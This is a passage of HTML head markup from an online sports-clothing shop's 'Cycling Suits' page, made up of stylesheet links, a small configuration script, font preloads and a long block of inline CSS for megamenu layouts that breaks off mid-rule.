		<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic%7CRoboto+Slab:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&amp;display=swap" media="all">
		<link rel="stylesheet" href="https://www.silasport.com/modules/prestablog/views/css/grid-for-1-7-module.css" media="all">
		<link rel="stylesheet" href="https://www.silasport.com/modules/prestablog/views/css/grid-for-1-7-module-widget.css" media="all">
		<link rel="stylesheet" href="https://www.silasport.com/modules/prestablog/views/css/blog1.css" media="all">
		<link rel="stylesheet" href="https://www.silasport.com/modules/g_relatedcrosssellingproducts/views/css/front/owl.carousel.min.css" media="all">
		<link rel="stylesheet" href="https://www.silasport.com/modules/g_relatedcrosssellingproducts/views/css/front/owl.theme.default.min.css" media="all">
		<link rel="stylesheet" href="https://www.silasport.com/modules/g_relatedcrosssellingproducts/views/css/front/g_relatedcrosssellingproducts.css" media="all">
		<link rel="stylesheet" href="https://www.silasport.com/modules/ets_megamenu/views/css/font-awesome.css" media="all">
		<link rel="stylesheet" href="https://www.silasport.com/modules/ets_megamenu/views/css/animate.css" media="all">
		<link rel="stylesheet" href="https://www.silasport.com/modules/steavisgarantis/views/css/style.css" media="all">
		<link rel="stylesheet" href="https://www.silasport.com/modules/ambjolisearch/views/css/jolisearch-common.css" media="all">
		<link rel="stylesheet" href="https://www.silasport.com/modules/ambjolisearch/views/css/jolisearch-finder.css" media="all">
		<link rel="stylesheet" href="https://www.silasport.com/modules/hioutofstocknotification/views/css/front.css" media="all">
		<link rel="stylesheet" href="https://www.silasport.com/modules/hioutofstocknotification/views/css/custom.css" media="all">
		<link rel="stylesheet" href="https://www.silasport.com/modules/freedeliverymanager/views/css/style-classic.css" media="all">
		<link rel="stylesheet" href="https://www.silasport.com/modules/freedeliverymanager/views/css/icons/timactive.css" media="all">
		<link rel="stylesheet" href="https://www.silasport.com/modules/icccustomproducts//views/css/front_global.css" media="all">
		<link rel="stylesheet" href="https://www.silasport.com/js/jquery/ui/themes/base/minified/jquery-ui.min.css" media="all">
		<link rel="stylesheet" href="https://www.silasport.com/js/jquery/ui/themes/base/minified/jquery.ui.theme.min.css" media="all">
		<link rel="stylesheet" href="https://www.silasport.com/js/jquery/plugins/fancybox/jquery.fancybox.css" media="all">
		<link rel="stylesheet" href="https://www.silasport.com/modules/wkcustompayment/views/css/bannerslider.css" media="all">
		<link rel="stylesheet" href="https://www.silasport.com/modules/iccrecaptcha/views/css/front.css" media="all">
		<link rel="stylesheet" href="https://www.silasport.com/themes/mychild/modules/ps_imageslider/css/homeslider.css" media="all">
		<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto" media="all">
		<link rel="stylesheet" href="https://www.silasport.com/modules/ets_megamenu/views/css/megamenu.css" media="all">
		<link rel="stylesheet" href="https://www.silasport.com/modules/ets_megamenu/views/css/fix17.css" media="all">
		<link rel="stylesheet" href="https://www.silasport.com/js/jquery/ui/themes/base/jquery.ui.core.css" media="all">
		<link rel="stylesheet" href="https://www.silasport.com/modules/pm_advancedsearch/views/css/pm_advancedsearch-17.css" media="all">
		<link rel="stylesheet" href="https://www.silasport.com/modules/pm_advancedsearch/views/css/pm_advancedsearch_dynamic.css" media="all">
		<link rel="stylesheet" href="https://www.silasport.com/modules/pm_advancedsearch/views/css/selectize/selectize.css" media="all">
	
	


	<script>
			var ceFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"version":"2.5.9","urls":{"assets":"\/modules\/creativeelements\/views\/"},"productQuickView":1,"settings":{"page":[],"general":{"elementor_global_image_lightbox":"1","elementor_enable_lightbox_in_editor":"yes"}},"post":{"id":"200040201","title":"Cycling Suits","excerpt":""}};
		</script>
        <link rel="preload" href="/modules/creativeelements/views/lib/ceicons/fonts/ceicons.woff2?fj664s"
            as="font" type="font/woff2" crossorigin>
                <link rel="preload" href="/modules/creativeelements/views/lib/font-awesome/fonts/fontawesome-webfont.woff2?v=4.7.0"
            as="font" type="font/woff2" crossorigin>
        <!--CE-JS-->


<script type="text/javascript" defer src="/js/jquery/plugins/fancybox/jquery.fancybox.js"></script>
<link rel="stylesheet" href="/js/jquery/plugins/fancybox/jquery.fancybox.css" type="text/css" media="screen" />

<link href="/themes/mychild/vendor/fancy/fancybox.css" rel="stylesheet"/>
<script type="text/javascript" src="/themes/mychild/vendor/fancy/fancybox.umd.js"></script>
<script>
    document.addEventListener('DOMContentLoaded',function(){
        Fancybox.bind("#fancySize", {});
    });
</script>


  <style>.ets_mm_megamenu .mm_menus_li .h4,
.ets_mm_megamenu .mm_menus_li .h5,
.ets_mm_megamenu .mm_menus_li .h6,
.ets_mm_megamenu .mm_menus_li .h1,
.ets_mm_megamenu .mm_menus_li .h2,
.ets_mm_megamenu .mm_menus_li .h3,
.ets_mm_megamenu .mm_menus_li .h4 *:not(i),
.ets_mm_megamenu .mm_menus_li .h5 *:not(i),
.ets_mm_megamenu .mm_menus_li .h6 *:not(i),
.ets_mm_megamenu .mm_menus_li .h1 *:not(i),
.ets_mm_megamenu .mm_menus_li .h2 *:not(i),
.ets_mm_megamenu .mm_menus_li .h3 *:not(i),
.ets_mm_megamenu .mm_menus_li > a{
    font-family: inherit;
}
.ets_mm_megamenu *:not(.fa):not(i){
    font-family: 'Roboto';
}

.ets_mm_block *{
    font-size: 15px;
}    

@media (min-width: 1200px){
/*layout 1*/
    .ets_mm_megamenu.layout_layout1{
        background: ;
    }
    .layout_layout1 .ets_mm_megamenu_content{
      background: linear-gradient(#FFFFFF, #F2F2F2) repeat scroll 0 0 rgba(0, 0, 0, 0);
      background: -webkit-linear-gradient(#FFFFFF, #F2F2F2) repeat scroll 0 0 rgba(0, 0, 0, 0);
      background: -o-linear-gradient(#FFFFFF, #F2F2F2) repeat scroll 0 0 rgba(0, 0, 0, 0);
    }
    .ets_mm_megamenu.layout_layout1:not(.ybc_vertical_menu) .mm_menus_ul{
         background: ;
    }

    #header .layout_layout1:not(.ybc_vertical_menu) .mm_menus_li > a,
    .layout_layout1 .ybc-menu-vertical-button,
    .layout_layout1 .mm_extra_item *{
        color: #484848
    }
    .layout_layout1 .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #484848
    }
    .layout_layout1 .mm_menus_li:hover > a, 
    .layout_layout1 .mm_menus_li.active > a,
    #header .layout_layout1 .mm_menus_li:hover > a,
    #header .layout_layout1 .mm_menus_li.menu_hover > a,
    .layout_layout1:hover .ybc-menu-vertical-button,
    .layout_layout1 .mm_extra_item button[type="submit"]:hover i,
    #header .layout_layout1 .mm_menus_li.active > a{
        color: ;
    }
    
    .layout_layout1:not(.ybc_vertical_menu) .mm_menus_li > a:before,
    .layout_layout1.ybc_vertical_menu:hover .ybc-menu-vertical-button:before,
    .layout_layout1:hover .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar,
    .ybc-menu-vertical-button.layout_layout1:hover{background-color: ;}
    
    .layout_layout1:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    .layout_layout1:not(.ybc_vertical_menu) .mm_menus_li.menu_hover > a,
    .ets_mm_megamenu.layout_layout1.ybc_vertical_menu:hover,
    #header .layout_layout1:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    #header .layout_layout1:not(.ybc_vertical_menu) .mm_menus_li.menu_hover > a,
    .ets_mm_megamenu.layout_layout1.ybc_vertical_menu:hover{
        background: #ffffff;
    }
    
    .layout_layout1.ets_mm_megamenu .mm_columns_ul,
    .layout_layout1.ybc_vertical_menu .mm_menus_ul{
        background-color: #ffffff;
    }
    #header .layout_layout1 .ets_mm_block_content a,
    #header .layout_layout1 .ets_mm_block_content p,
    .layout_layout1.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout1.ybc_vertical_menu .mm_menus_li > a{
        color: #414141;
    }
    
    .layout_layout1 .mm_columns_ul .h1,
    .layout_layout1 .mm_columns_ul .h2,
    .layout_layout1 .mm_columns_ul .h3,
    .layout_layout1 .mm_columns_ul .h4,
    .layout_layout1 .mm_columns_ul .h5,
    .layout_layout1 .mm_columns_ul .h6,
    .layout_layout1 .mm_columns_ul .ets_mm_block > .h1 a,
    .layout_layout1 .mm_columns_ul .ets_mm_block > .h2 a,
    .layout_layout1 .mm_columns_ul .ets_mm_block > .h3 a,
    .layout_layout1 .mm_columns_ul .ets_mm_block > .h4 a,
    .layout_layout1 .mm_columns_ul .ets_mm_block > .h5 a,
    .layout_layout1 .mm_columns_ul .ets_mm_block > .h6 a,
    #header .layout_layout1 .mm_columns_ul .ets_mm_block > .h1 a,
    #header .layout_layout1 .mm_columns_ul .ets_mm_block > .h2 a,
    #header .layout_layout1 .mm_columns_ul .ets_mm_block > .h3 a,
    #header .layout_layout1 .mm_columns_ul .ets_mm_block > .h4 a,
    #header .layout_layout1 .mm_columns_ul .ets_mm_block > .h5 a,
    #header .layout_layout1 .mm_columns_ul .ets_mm_block > .h6 a,
    .layout_layout1 .mm_columns_ul .h1,
    .layout_layout1 .mm_columns_ul .h2,
    .layout_layout1 .mm_columns_ul .h3,
    .layout_layout1 .mm_columns_ul .h4,
    .layout_layout1 .mm_columns_ul .h5,
    .layout_layout1 .mm_columns_ul .h6{
        color: #414141;
    }.
    
    
    .layout_layout1 li:hover > a,
    .layout_layout1 li > a:hover,
    .layout_layout1 .mm_tabs_li.open .mm_tab_toggle_title,
    .layout_layout1 .mm_tabs_li.open .mm_tab_toggle_title a,
    .layout_layout1 .mm_tabs_li:hover .mm_tab_toggle_title,
    .layout_layout1 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout1 .mm_tabs_li.open .mm_tab_toggle_title,
    #header .layout_layout1 .mm_tabs_li.open .mm_tab_toggle_title a,
    #header .layout_layout1 .mm_tabs_li:hover .mm_tab_toggle_title,
    #header .layout_layout1 .mm_tabs_li:hover .mm_tab_toggle_title a,
    .layout_layout1.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout1 li:hover > a,
    .layout_layout1.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout1.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout1 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout1 li > a:hover{color: ;}
    
    
/*end layout 1*/
    
    
    /*layout 2*/
    .ets_mm_megamenu.layout_layout2{
        background-color: #3cabdb;
    }
    
    #header .layout_layout2:not(.ybc_vertical_menu) .mm_menus_li > a,
    .layout_layout2 .ybc-menu-vertical-button,
    .layout_layout2 .mm_extra_item *{
        color: #ffffff
    }
    .layout_layout2 .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #ffffff
    }
    .layout_layout2:not(.ybc_vertical_menu) .mm_menus_li:hover > a, 
    .layout_layout2:not(.ybc_vertical_menu) .mm_menus_li.active > a,
    #header .layout_layout2:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    .layout_layout2:hover .ybc-menu-vertical-button,
    .layout_layout2 .mm_extra_item button[type="submit"]:hover i,
    #header .layout_layout2:not(.ybc_vertical_menu) .mm_menus_li.active > a{color: #ffffff;}
    
    .layout_layout2:hover .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #ffffff;
    }
    .layout_layout2:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    #header .layout_layout2:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    .ets_mm_megamenu.layout_layout2.ybc_vertical_menu:hover{
        background-color: #50b4df;
    }
    
    .layout_layout2.ets_mm_megamenu .mm_columns_ul,
    .layout_layout2.ybc_vertical_menu .mm_menus_ul{
        background-color: #ffffff;
    }
    #header .layout_layout2 .ets_mm_block_content a,
    .layout_layout2.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout2.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout2 .ets_mm_block_content p{
        color: #666666;
    }
    
    .layout_layout2 .mm_columns_ul .h1,
    .layout_layout2 .mm_columns_ul .h2,
    .layout_layout2 .mm_columns_ul .h3,
    .layout_layout2 .mm_columns_ul .h4,
    .layout_layout2 .mm_columns_ul .h5,
    .layout_layout2 .mm_columns_ul .h6,
    .layout_layout2 .mm_columns_ul .ets_mm_block > .h1 a,
    .layout_layout2 .mm_columns_ul .ets_mm_block > .h2 a,
    .layout_layout2 .mm_columns_ul .ets_mm_block > .h3 a,
    .layout_layout2 .mm_columns_ul .ets_mm_block > .h4 a,
    .layout_layout2 .mm_columns_ul .ets_mm_block > .h5 a,
    .layout_layout2 .mm_columns_ul .ets_mm_block > .h6 a,
    #header .layout_layout2 .mm_columns_ul .ets_mm_block > .h1 a,
    #header .layout_layout2 .mm_columns_ul .ets_mm_block > .h2 a,
    #header .layout_layout2 .mm_columns_ul .ets_mm_block > .h3 a,
    #header .layout_layout2 .mm_columns_ul .ets_mm_block > .h4 a,
    #header .layout_layout2 .mm_columns_ul .ets_mm_block > .h5 a,
    #header .layout_layout2 .mm_columns_ul .ets_mm_block > .h6 a,
    .layout_layout2 .mm_columns_ul .h1,
    .layout_layout2 .mm_columns_ul .h2,
    .layout_layout2 .mm_columns_ul .h3,
    .layout_layout2 .mm_columns_ul .h4,
    .layout_layout2 .mm_columns_ul .h5,
    .layout_layout2 .mm_columns_ul .h6{
        color: #414141;
    }
    
    
    .layout_layout2 li:hover > a,
    .layout_layout2 li > a:hover,
    .layout_layout2 .mm_tabs_li.open .mm_tab_toggle_title,
    .layout_layout2 .mm_tabs_li.open .mm_tab_toggle_title a,
    .layout_layout2 .mm_tabs_li:hover .mm_tab_toggle_title,
    .layout_layout2 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout2 .mm_tabs_li.open .mm_tab_toggle_title,
    #header .layout_layout2 .mm_tabs_li.open .mm_tab_toggle_title a,
    #header .layout_layout2 .mm_tabs_li:hover .mm_tab_toggle_title,
    #header .layout_layout2 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout2 li:hover > a,
    .layout_layout2.ybc_vertical_menu .mm_menus_li > a,
    .layout_layout2.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout2.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout2 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout2 li > a:hover{color: #fc4444;}
    
    
    
    /*layout 3*/
    .ets_mm_megamenu.layout_layout3,
    .layout_layout3 .mm_tab_li_content{
        background-color: #333333;
        
    }
    #header .layout_layout3:not(.ybc_vertical_menu) .mm_menus_li > a,
    .layout_layout3 .ybc-menu-vertical-button,
    .layout_layout3 .mm_extra_item *{
        color: #ffffff
    }
    .layout_layout3 .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #ffffff
    }
    .layout_layout3 .mm_menus_li:hover > a, 
    .layout_layout3 .mm_menus_li.active > a,
    .layout_layout3 .mm_extra_item button[type="submit"]:hover i,
    #header .layout_layout3 .mm_menus_li:hover > a,
    #header .layout_layout3 .mm_menus_li.active > a,
    .layout_layout3:hover .ybc-menu-vertical-button,
    .layout_layout3:hover .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        color: #ffffff;
    }
    
    .layout_layout3:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    #header .layout_layout3:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    .ets_mm_megamenu.layout_layout3.ybc_vertical_menu:hover,
    .layout_layout3 .mm_tabs_li.open .mm_columns_contents_ul,
    .layout_layout3 .mm_tabs_li.open .mm_tab_li_content {
        background-color: #000000;
    }
    .layout_layout3 .mm_tabs_li.open.mm_tabs_has_content .mm_tab_li_content .mm_tab_name::before{
        border-right-color: #000000;
    }
    .layout_layout3.ets_mm_megamenu .mm_columns_ul,
    .ybc_vertical_menu.layout_layout3 .mm_menus_ul.ets_mn_submenu_full_height .mm_menus_li:hover a::before,
    .layout_layout3.ybc_vertical_menu .mm_menus_ul{
        background-color: #000000;
        border-color: #000000;
    }
    #header .layout_layout3 .ets_mm_block_content a,
    #header .layout_layout3 .ets_mm_block_content p,
    .layout_layout3.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout3.ybc_vertical_menu .mm_menus_li > a{
        color: #dcdcdc;
    }
    
    .layout_layout3 .mm_columns_ul .h1,
    .layout_layout3 .mm_columns_ul .h2,
    .layout_layout3 .mm_columns_ul .h3,
    .layout_layout3 .mm_columns_ul .h4,
    .layout_layout3 .mm_columns_ul .h5,
    .layout_layout3 .mm_columns_ul .h6,
    .layout_layout3 .mm_columns_ul .ets_mm_block > .h1 a,
    .layout_layout3 .mm_columns_ul .ets_mm_block > .h2 a,
    .layout_layout3 .mm_columns_ul .ets_mm_block > .h3 a,
    .layout_layout3 .mm_columns_ul .ets_mm_block > .h4 a,
    .layout_layout3 .mm_columns_ul .ets_mm_block > .h5 a,
    .layout_layout3 .mm_columns_ul .ets_mm_block > .h6 a,
    #header .layout_layout3 .mm_columns_ul .ets_mm_block > .h1 a,
    #header .layout_layout3 .mm_columns_ul .ets_mm_block > .h2 a,
    #header .layout_layout3 .mm_columns_ul .ets_mm_block > .h3 a,
    #header .layout_layout3 .mm_columns_ul .ets_mm_block > .h4 a,
    #header .layout_layout3 .mm_columns_ul .ets_mm_block > .h5 a,
    #header .layout_layout3 .mm_columns_ul .ets_mm_block > .h6 a,
    .layout_layout3 .mm_columns_ul .h1,
    .layout_layout3 .mm_columns_ul .h2,
    .layout_layout3 .mm_columns_ul .h3,
    .layout_layout3.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout3.ybc_vertical_menu .mm_menus_li:hover > a,
    .layout_layout3 .mm_columns_ul .h4,
    .layout_layout3 .mm_columns_ul .h5,
    .layout_layout3 .mm_columns_ul .h6{
        color: #ec4249;
    }
    
    
    .layout_layout3 li:hover > a,
    .layout_layout3 li > a:hover,
    .layout_layout3 .mm_tabs_li.open .mm_tab_toggle_title,
    .layout_layout3 .mm_tabs_li.open .mm_tab_toggle_title a,
    .layout_layout3 .mm_tabs_li:hover .mm_tab_toggle_title,
    .layout_layout3 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout3 .mm_tabs_li.open .mm_tab_toggle_title,
    #header .layout_layout3 .mm_tabs_li.open .mm_tab_toggle_title a,
    #header .layout_layout3 .mm_tabs_li:hover .mm_tab_toggle_title,
    #header .layout_layout3 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout3 li:hover > a,
    #header .layout_layout3 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout3 li > a:hover,
    .layout_layout3.ybc_vertical_menu .mm_menus_li > a,
    .layout_layout3 .has-sub .ets_mm_categories li > a:hover,
    #header .layout_layout3 .has-sub .ets_mm_categories li > a:hover{color: #fc4444;}
    
    
    /*layout 4*/
    
    .ets_mm_megamenu.layout_layout4{
        background-color: #ffffff;
    }
    .ets_mm_megamenu.layout_layout4:not(.ybc_vertical_menu) .mm_menus_ul{
         background: #ffffff;
    }

    #header .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li > a,
    .layout_layout4 .ybc-menu-vertical-button,
    .layout_layout4 .mm_extra_item *{
        color: #333333
    }
    .layout_layout4 .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #333333
    }
    
    .layout_layout4 .mm_menus_li:hover > a, 
    .layout_layout4 .mm_menus_li.active > a,
    #header .layout_layout4 .mm_menus_li:hover > a,
    .layout_layout4:hover .ybc-menu-vertical-button,
    #header .layout_layout4 .mm_menus_li.active > a{color: #ffffff;}
    
    .layout_layout4:hover .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #ffffff;
    }
    
    .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li.active > a,
    .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li:hover > span, 
    .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li.active > span,
    #header .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li:hover > a, 
    #header .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li.active > a,
    .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    #header .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    .ets_mm_megamenu.layout_layout4.ybc_vertical_menu:hover,
    #header .layout_layout4 .mm_menus_li:hover > span, 
    #header .layout_layout4 .mm_menus_li.active > span{
        background-color: #ec4249;
    }
    .layout_layout4 .ets_mm_megamenu_content {
      border-bottom-color: #ec4249;
    }
    
    .layout_layout4.ets_mm_megamenu .mm_columns_ul,
    .ybc_vertical_menu.layout_layout4 .mm_menus_ul .mm_menus_li:hover a::before,
    .layout_layout4.ybc_vertical_menu .mm_menus_ul{
        background-color: #ffffff;
    }
    #header .layout_layout4 .ets_mm_block_content a,
    .layout_layout4.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout4.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout4 .ets_mm_block_content p{
        color: #666666;
    }
    
    .layout_layout4 .mm_columns_ul .h1,
    .layout_layout4 .mm_columns_ul .h2,
    .layout_layout4 .mm_columns_ul .h3,
    .layout_layout4 .mm_columns_ul .h4,
    .layout_layout4 .mm_columns_ul .h5,
    .layout_layout4 .mm_columns_ul .h6,
    .layout_layout4 .mm_columns_ul .ets_mm_block > .h1 a,
    .layout_layout4 .mm_columns_ul .ets_mm_block > .h2 a,
    .layout_layout4 .mm_columns_ul .ets_mm_block > .h3 a,
    .layout_layout4 .mm_columns_ul .ets_mm_block > .h4 a,
    .layout_layout4 .mm_columns_ul .ets_mm_block > .h5 a,
    .layout_layout4 .mm_columns_ul .ets_mm_block > .h6 a,
    #header .layout_layout4 .mm_columns_ul .ets_mm_block > .h1 a,
    #header .layout_layout4 .mm_columns_ul .ets_mm_block > .h2 a,
    #header .layout_layout4 .mm_columns_ul .ets_mm_block > .h3 a,
    #header .layout_layout4 .mm_columns_ul .ets_mm_block > .h4 a,
    #header .layout_layout4 .mm_columns_ul .ets_mm_block > .h5 a,
    #header .layout_layout4 .mm_columns_ul .ets_mm_block > .h6 a,
    .layout_layout4 .mm_columns_ul .h1,
    .layout_layout4 .mm_columns_ul .h2,
    .layout_layout4 .mm_columns_ul .h3,
    .layout_layout4 .mm_columns_ul .h4,
    .layout_layout4 .mm_columns_ul .h5,
    .layout_layout4 .mm_columns_ul .h6{
        color: #414141;
    }
    
    .layout_layout4 li:hover > a,
    .layout_layout4 li > a:hover,
    .layout_layout4 .mm_tabs_li.open .mm_tab_toggle_title,
    .layout_layout4 .mm_tabs_li.open .mm_tab_toggle_title a,
    .layout_layout4 .mm_tabs_li:hover .mm_tab_toggle_title,
    .layout_layout4 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout4 .mm_tabs_li.open .mm_tab_toggle_title,
    #header .layout_layout4 .mm_tabs_li.open .mm_tab_toggle_title a,
    #header .layout_layout4 .mm_tabs_li:hover .mm_tab_toggle_title,
    #header .layout_layout4 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout4 li:hover > a,
    .layout_layout4.ybc_vertical_menu .mm_menus_li > a,
    .layout_layout4.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout4.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout4 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout4 li > a:hover{color: #ec4249;}
    
    /* end layout 4*/
    
    
    
    
    /* Layout 5*/
    .ets_mm_megamenu.layout_layout5{
        background-color: #f6f6f6;
    }
    .ets_mm_megamenu.layout_layout5:not(.ybc_vertical_menu) .mm_menus_ul{
         background: #f6f6f6;
    }
    
    #header .layout_layout5:not(.ybc_vertical_menu) .mm_menus_li > a,
    .layout_layout5 .ybc-menu-vertical-button,
    .layout_layout5 .mm_extra_item *{
        color: #333333
    }
    .layout_layout5 .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #333333
    }
    .layout_layout5 .mm_menus_li:hover > a, 
    .layout_layout5 .mm_menus_li.active > a,
    .layout_layout5 .mm_extra_item button[type="submit"]:hover i,
    #header .layout_layout5 .mm_menus_li:hover > a,
    #header .layout_layout5 .mm_menus_li.active > a,
    .layout_layout5:hover .ybc-menu-vertical-button{
        color: #ec4249;
    }
    .layout_layout5:hover .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #ec4249;
    }
    
    .layout_layout5 .mm_menus_li > a:before{background-color: #ec4249;}
    

    .layout_layout5:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    #header .layout_layout5:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    .ets_mm_megamenu.layout_layout5.ybc_vertical_menu:hover,
    #header .layout_layout5 .mm_menus_li:hover > a{
        background-color: ;
    }
    
    .layout_layout5.ets_mm_megamenu .mm_columns_ul,
    .ybc_vertical_menu.layout_layout5 .mm_menus_ul .mm_menus_li:hover a::before,
    .layout_layout5.ybc_vertical_menu .mm_menus_ul{
        background-color: #ffffff;
    }
    #header .layout_layout5 .ets_mm_block_content a,
    .layout_layout5.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout5.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout5 .ets_mm_block_content p{
        color: #333333;
    }
    
    .layout_layout5 .mm_columns_ul .h1,
    .layout_layout5 .mm_columns_ul .h2,
    .layout_layout5 .mm_columns_ul .h3,
    .layout_layout5 .mm_columns_ul .h4,
    .layout_layout5 .mm_columns_ul .h5,
    .layout_layout5 .mm_columns_ul .h6,
    .layout_layout5 .mm_columns_ul .ets_mm_block > .h1 a,
    .layout_layout5 .mm_columns_ul .ets_mm_block > .h2 a,
    .layout_layout5 .mm_columns_ul .ets_mm_block > .h3 a,
    .layout_layout5 .mm_columns_ul .ets_mm_block > .h4 a,
    .layout_layout5 .mm_columns_ul .ets_mm_block > .h5 a,
    .layout_layout5 .mm_columns_ul .ets_mm_block > .h6 a,
    #header .layout_layout5 .mm_columns_ul .ets_mm_block > .h1 a,
    #header .layout_layout5 .mm_columns_ul .ets_mm_block > .h2 a,
    #header .layout_layout5 .mm_columns_ul .ets_mm_block > .h3 a,
    #header .layout_layout5 .mm_columns_ul .ets_mm_block > .h4 a,
    #header .layout_layout5 .mm_columns_ul .ets_mm_block > .h5 a,
    #header .layout_layout5 .mm_columns_ul .ets_mm_block > .h6 a,
    .layout_layout5 .mm_columns_ul .h1,
    .layout_layout5 .mm_columns_ul .h2,
    .layout_layout5 .mm_columns_ul .h3,
    .layout_layout5 .mm_columns_ul .h4,
    .layout_layout5 .mm_columns_ul .h5,
    .layout_layout5 .mm_columns_ul .h6{
        color: #414141;
    }
    
    .layout_layout5 li:hover > a,
    .layout_layout5 li > a:hover,
    .layout_layout5 .mm_tabs_li.open .mm_tab_toggle_title,
    .layout_layout5 .mm_tabs_li.open .mm_tab_toggle_title a,
    .layout_layout5 .mm_tabs_li:hover .mm_tab_toggle_title,
    .layout_layout5 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout5 .mm_tabs_li.open .mm_tab_toggle_title,
    #header .layout_layout5 .mm_tabs_li.open .mm_tab_toggle_title a,
    #header .layout_layout5 .mm_tabs_li:hover .mm_tab_toggle_title,
    #header .layout_layout5 .mm_tabs_li:hover .mm_tab_toggle_title a,
    .layout_layout5.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout5 li:hover > a,
    .layout_layout5.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout5.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout5 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout5 li > a:hover{color: #ec4249;}
    
    /*end layout 5*/
}


@media (max-width: 1199px){
    .ybc-menu-vertical-button,
    .transition_floating .close_menu, 
    .transition_full .close_menu{
        background-color: #000000;
        color: #ffffff;
    }
    .transition_floating .close_menu *, 
    .transition_full .close_menu *,
    .ybc-menu-vertical-button .icon-bar{
        color: #ffffff;
    }

    .close_menu .icon-bar,
    .ybc-menu-vertical-button .icon-bar {
      background-color: #ffffff;
    }
    .mm_menus_back_icon{
        border-color: #ffffff;
    }
    
    .layout_layout1 .mm_menus_li:hover > a, 
    .layout_layout1 .mm_menus_li.menu_hover > a,
    #header .layout_layout1 .mm_menus_li.menu_hover > a,
    #header .layout_layout1 .mm_menus_li:hover > a{
        color: ;
    }
    .layout_layout1 .mm_has_sub.mm_menus_li:hover .arrow::before{
        /*border-color: ;*/
    }
    
    
    .layout_layout1 .mm_menus_li:hover > a,
    .layout_layout1 .mm_menus_li.menu_hover > a,
    #header .layout_layout1 .mm_menus_li.menu_hover > a,
    #header .layout_layout1 .mm_menus_li:hover > a{
        background-color: #ffffff;
    }
    .layout_layout1 li:hover > a,
    .layout_layout1 li > a:hover,
    #header .layout_layout1 li:hover > a,
    #header .layout_layout1 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout1 li > a:hover{
        color: ;
    }
    
    /*------------------------------------------------------*/
    
    
    .layout_layout2 .mm_menus_li:hover > a, 
    #header .layout_layout2 .mm_menus_li:hover > a{color: #ffffff;}
    .layout_layout2 .mm_has_sub.mm_menus_li:hover .arrow::before{
        border-color: #ffffff;
    }
    
    .layout_layout2 .mm_menus_li:hover > a,
    #header .layout_layout2 .mm_menus_li:hover > a{
